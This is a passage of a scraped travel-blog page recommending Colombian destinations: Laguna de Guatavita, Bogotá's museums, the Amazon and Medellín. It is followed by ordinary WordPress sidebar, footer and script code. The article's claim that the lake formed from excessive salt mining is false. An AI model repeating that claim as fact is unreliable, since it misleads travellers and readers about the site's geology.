https://www.depthworld.com/wp-content/uploads/2023/03/Discover-the-Best-Things-To-Do-in-Colombia-with-a-Hike-to-Laguna-de-Guativita-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/03/Discover-the-Best-Things-To-Do-in-Colombia-with-a-Hike-to-Laguna-de-Guativita-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/03/Discover-the-Best-Things-To-Do-in-Colombia-with-a-Hike-to-Laguna-de-Guativita-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/03/Discover-the-Best-Things-To-Do-in-Colombia-with-a-Hike-to-Laguna-de-Guativita-150x100.jpg 150w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>Experience the true beauty of Colombia with a hike to Laguna de Guativita, a stunning body of water surrounded by breathtaking scenery. The lake was formed as a result of excessive salt mining in the region and has now become a sinkhole of sorts, creating an awe-inspiring turquoise-colored lake.</p><p>This site offers visitors an opportunity to immerse themselves in Colombian culture and history. Take a guided tour of the state-protected reserve, hike on your own in the surrounding area, or spend time learning about the native people who once lived in this region.</p><p>Visitors can also witness the famous El Dorado legend, which tells of the indigenous Muisca people who would throw gold and precious jewels into the lake as offerings to the gods. This unique experience is not to be missed.</p><p>Don&#8217;t miss out on this must-do adventure with some of the best things to do in Colombia.</p><h2 class="wp-block-heading" id="8%25c2%25a0explore-bogota-cultural-scene"><span class="ez-toc-section" id="8_Explore_Bogota_Cultural_Scene"></span><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">8. Explore Bogota Cultural Scene</mark></strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2023/03/Explore-Bogota-Cultural-Scene.jpg" alt="Explore Bogota Cultural Scene" class="wp-image-7916" srcset="https://www.depthworld.com/wp-content/uploads/2023/03/Explore-Bogota-Cultural-Scene.jpg 800w, https://www.depthworld.com/wp-content/uploads/2023/03/Explore-Bogota-Cultural-Scene-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/03/Explore-Bogota-Cultural-Scene-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/03/Explore-Bogota-Cultural-Scene-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/03/Explore-Bogota-Cultural-Scene-150x100.jpg 150w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>Bogota, the bustling capital of Colombia, offers much more than what meets the eye. Despite its congested streets, the city is brimming with vibrant nightlife and cultural richness waiting to be explored.</p><p>Immerse yourself in the country&#8217;s pre-Hispanic history by visiting the Museo del Oro, which houses an impressive collection of thousands of gold artifacts. For a dose of art and humor, head to the Museo Botero, dedicated to Colombia&#8217;s renowned artist, Fernando Botero, known for his signature larger-than-life figures.</p><p>Apart from these cultural gems, Bogota also boasts a lively food scene and exciting street art, making it an ideal destination for travelers seeking a taste of authentic Colombian culture. With plenty of restaurants, bars, and cafes, you&#8217;ll find no shortage of options to indulge in the local cuisine and savor the city&#8217;s vibrant energy.</p><p>Moreover, Bogota offers a range of exciting experiences for travelers, and exploring its cultural scene should be at the top of your list of the best things to do in Colombia.</p><h2 class="wp-block-heading" id="9%25c2%25a0explore-the-colombian-amazon-jungle"><span class="ez-toc-section" id="9_Explore_the_Colombian_Amazon_Jungle"></span><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">9. Explore the Colombian Amazon Jungle</mark></strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2023/03/Explore-the-Colombian-Amazon-Jungle.jpg" alt="" class="wp-image-7917" srcset="https://www.depthworld.com/wp-content/uploads/2023/03/Explore-the-Colombian-Amazon-Jungle.jpg 800w, https://www.depthworld.com/wp-content/uploads/2023/03/Explore-the-Colombian-Amazon-Jungle-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/03/Explore-the-Colombian-Amazon-Jungle-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/03/Explore-the-Colombian-Amazon-Jungle-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/03/Explore-the-Colombian-Amazon-Jungle-150x100.jpg 150w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>Escape the hustle and bustle of city life and immerse yourself in the natural beauty of the Colombian Amazon Jungle. With deforestation taking a toll on this precious ecosystem, it is crucial to visit and support responsible tour companies that offer excursions into the jungle ranging from 1-day to 5-days.</p><p>Whether you enjoy hiking or simply relaxing, the Colombian Amazon Jungle has something for everyone. Experience a complete reset of your internal clock and disconnect from the noisy world by sleeping under the stars and indulging in traditional food.</p><p>As an avid nature lover, this is one of the best things to do in Colombia. Marvel at the stunning wildlife and plant species unique to this area while learning about the indigenous communities that have lived in the jungle for centuries.</p><p>Take a break from your routine and explore the natural wonders of the Colombian Amazon Jungle – an unforgettable adventure that will leave you with memories to last a lifetime.</p><h2 class="wp-block-heading" id="10%25c2%25a0discover-the-reborn-medellin"><span class="ez-toc-section" id="10_Discover_the_Reborn_Medellin"></span><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">10. Discover the Reborn Medellin</mark></strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2023/03/Discover-the-Reborn-Medellin.jpg" alt="Discover the Reborn Medellin" class="wp-image-7914" srcset="https://www.depthworld.com/wp-content/uploads/2023/03/Discover-the-Reborn-Medellin.jpg 800w, https://www.depthworld.com/wp-content/uploads/2023/03/Discover-the-Reborn-Medellin-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/03/Discover-the-Reborn-Medellin-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/03/Discover-the-Reborn-Medellin-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/03/Discover-the-Reborn-Medellin-150x100.jpg 150w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>If you are&nbsp;only familiar with Medellín from Netflix&#8217;s Narcos or 90s reports, you are&nbsp;in for a pleasant surprise. Today&#8217;s Medellín is a transformed city that has shed its drug-fueled past and is now home to modern neighborhoods like Poblado and Laureles. These areas offer upmarket restaurants and a vibrant nightlife, proving that a leopard can indeed change its spots.</p><p>To truly understand Medellín&#8217;s urban regeneration and complex history, take a walking tour with Real City Tours. Their local Paisa guides have lived through the city&#8217;s metamorphosis and can offer firsthand knowledge about its rebirth. Don&#8217;t miss their tour of the once-rubbish dump neighborhood of Moravia, now a thriving area.</p><p>Experience the reborn Medellín and witness its transformation into a modern and vibrant city that has overcome its past.</p><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Suleiman' src='https://secure.gravatar.com/avatar/10945dc45652867169107addbdbd45dd7433f324ba8bb1ee0bb8341249132adf?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/10945dc45652867169107addbdbd45dd7433f324ba8bb1ee0bb8341249132adf?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://www.depthworld.com/author/suleiman/" class="vcard author" rel="author"><span class="fn">Suleiman</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div></div><footer class="entry-footer"><div class="entry-taxonomies"><div class="entry-categories"><span>Categories</span><ul class="post-categories"><li><a href="https://www.depthworld.com/travel/" rel="category tag">Travel</a></li></ul></div></div><div class="post-navigation row"><div class="col-md-6"> <span>Previous article</span><h2 class="h5"><a href="https://www.depthworld.com/best-beaches-in-the-bahamas/" rel="prev"><strong>10 Best Beaches In The Bahamas</strong></a></h2></div><div class="col-md-6 post-navi-next"> <span>Next article</span><h2 class="h5"><a href="https://www.depthworld.com/best-hikes-in-australia/" rel="next">Top 10 Best Hikes In Australia</a></h2></div></div></footer></article><div id="disqus_thread"></div></main></div><div id="secondary" class="widget-area sidebar" role="complementary"><aside id="block-6" class="widget widget_block"><h3 class="wp-block-heading">Stay Connected!</h3></aside><aside id="block-7" class="widget widget_block"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Depthworld/" class="social-icon-link" title="Facebook" target="_blank" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/depthworlds" class="social-icon-link" title="Twitter" target="_blank" style="--wpz-social-icons-block-item-color:#55acee;--wpz-social-icons-block-item-color-hover:#55acee"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://www.pinterest.com/depthworld/" class="social-icon-link" title="Instagram" target="_blank" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/channel/UCswBobqC9HLJcYUTe7OhkcQ" class="social-icon-link" title="Default Label" target="_blank" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a><a href="https://depthworldofficial.tumblr.com/" class="social-icon-link" title="Default Label" target="_blank" style="--wpz-social-icons-block-item-color:#45556c;--wpz-social-icons-block-item-color-hover:#45556c"><span class="social-icon socicon socicon-tumblr"></span></a><a href="https://www.instagram.com/depthworldofficial/" class="social-icon-link" title="Default Label" target="_blank" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a></div></aside><aside id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><h2 class="widget-title"><span>Amazing Stories in your Inbox</span></h2><script defer src="[data-uri]"></script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-422 mc4wp-form-theme mc4wp-form-theme-light" method="post" data-id="422" data-name="Sidebar" ><div class="mc4wp-form-fields"><p> <label>Subscribe to our Newsletter and never miss another depth World article.. </label> <input type="email" name="EMAIL" placeholder="Your email address" required /></p><p> <input type="submit" value="Sign Up
" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768869561" /><input type="hidden" name="_mc4wp_form_id" value="422" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></aside><aside id="block-11" class="widget widget_block widget_media_gallery"><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"></figure></aside><aside id="ft_block4-2" class="widget block3_widget block4_widget"><h2 class="widget-title"><span>Trending Now</span></h2><div class="block4_widget_content"><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-bike-trails-in-seattle/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best bike trails in seattle" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-bike-trails-in-seattle/"> 10 best bike trails in Seattle </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-18T19:59:22+00:00">April 18, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-idaho/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best things to do in idaho" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-idaho/"> 10 Best Things To Do In Idaho </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-17T20:36:55+00:00">April 17, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-hikes-in-iceland/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best hikes in iceland" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-hikes-in-iceland/"> 10 Best Hikes In Iceland </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-16T02:09:33+00:00">April 16, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-south-carolina/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="things to do in south carolina" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-south-carolina/"> 10 best things to do in South Carolina </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-11T23:57:40+00:00">April 11, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-hikes-in-maine/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best hikes in maine" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-hikes-in-maine/"> 10 best hikes in Maine </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-10T20:22:14+00:00">April 10, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-nova-scotia/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-nova-scotia/"> 10 best things to do in Nova Scotia </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-05T00:18:59+00:00">April 5, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-manchester/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="things to do in manchester" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-manchester/"> 10 best things to do in Manchester </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-03-31T20:42:24+00:00">March 31, 2023</time> </span></div></div></article></div></aside></div></div></div><div class="footer-shadow container"><div class="row"><div class="col-md-12"> <img src="https://www.depthworld.com/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" alt="" /></div></div></div><footer id="colophon" class="site-footer" ><div class="container"><div class="footer-navigation"><ul id="menu-footer" class="menu"><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.depthworld.com/contact-us/">Contact Us</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.depthworld.com/about-us/">About Us</a></li><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-119"><a rel="privacy-policy" href="https://www.depthworld.com/privacy-policy/">Privacy Policy</a></li></ul></div><div class="site-info"><p> DepthWorld.com is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. Amazon, the Amazon logo, AmazonSupply, and the AmazonSupply logo are trademarks of Amazon.com, Inc. or its affiliates.</p> Copyright © 2021 by <a href="https://www.depthworld.com/">DepthWorld</a></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/codilight-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script><script defer id="easymega-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_7ffba18a567547b831cda668123f40b6.js?ver=1745846637" id="easymega-js"></script> <script type="text/javascript" src="https://www.depthworld.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.depthworld.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_ff29436b85e2a6b76875fcae9491e4a6.js?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_19d7daec6c2e686e40f985dc034c8644.js?ver=6.1.4" id="contact-form-7-js"></script> <script defer id="disqus_count-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_b460f3e81ba63bfac78933670036ac69.js?ver=3.1.4" id="disqus_count-js"></script> <script defer id="disqus_embed-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_8126a8ac12a464487a7dc1616faa2536.js?ver=3.1.4" id="disqus_embed-js"></script> <script defer id="ez-toc-scroll-scriptjs-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script> <script defer id="ez-toc-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767604673" id="ez-toc-js-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_048f90157082a28e948c00652a756a8b.js?ver=20120206" id="codilight-lite-libs-js-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_30b01a2ca1394e64e6f373f8ed8b5c85.js?ver=20120206" id="codilight-lite-theme-js-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-includes/js/comment-reply.min.js?ver=998ac33a93e384494bbe7ce4960512b9" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_6442171da4dc4093819153e31fe5d513.js?ver=1768831333" id="zoom-social-icons-widget-frontend-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_b645b5402a5096f324a6b37d0a3259c0.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_a56d63f34e2542ae5c565ca991ceac33.js?ver=14.16" id="wp-statistics-tracker-js"></script> <script type="text/javascript" defer src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_7afef756c6d5d0f9d0c73c28f7966aa5.js?ver=4.10.9" id="mc4wp-forms-api-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.depthworld.com/wp-includes/js/wp-emoji-release.min.js?ver=998ac33a93e384494bbe7ce4960512b9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.depthworld.com/wp-includes/js/wp-emoji-loader.min.js</script> <!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--></body></html>

--- FILE ---
